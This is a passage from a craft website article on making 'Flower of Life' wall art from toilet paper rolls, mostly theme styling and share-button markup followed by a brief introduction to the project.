                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcreativityhero.com%2Fcrafts%2Fwall-art-make-flower-life-toilet-paper-rolls%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wall+Art%3A+How+to+Make+Flower+of+Life+Out+of+Toilet+Paper+Rolls&url=https%3A%2F%2Fcreativityhero.com%2Fcrafts%2Fwall-art-make-flower-life-toilet-paper-rolls%2F&via=Creativity+Hero" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/&amp;media=https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg&description=Who knew toilet paper rolls could turn into beautiful wall art! It’s such a simple craft that will really give a special touch to your house." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wall+Art%3A+How+to+Make+Flower+of+Life+Out+of+Toilet+Paper+Rolls %0A%0A https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>Who knew toilet paper rolls could turn into beautiful wall art!</p>
<p>There are so many things to do with toilet paper rolls, from interesting crafts, to useful <a href="https://www.creativityhero.com/life-hacks/10-simple-life-hacks-with-toilet-paper-rolls/" target="_blank" rel="noopener">life hacks</a> that will improve your home, the possibilities are endless.</p>
<p>This project is very flexible and easy to make, so don’t be afraid to get creative with it!</p>
<h5><strong>Why I chose toilet paper rolls for this craft?</strong></h5>
<p>What makes paper rolls so popular to craft with is their ability to bend in any shape you want. Additionally, they are all the same size, which makes things much easier. Remember the more you save the larger your craft will be. Toilet paper rolls can be painted any color you want, or you can keep them in its natural color for more rustic look.</p>
<p>It’s such a simple craft that will really give a special touch to your house. So, this is something worth keeping your toilet paper rolls for.</p>
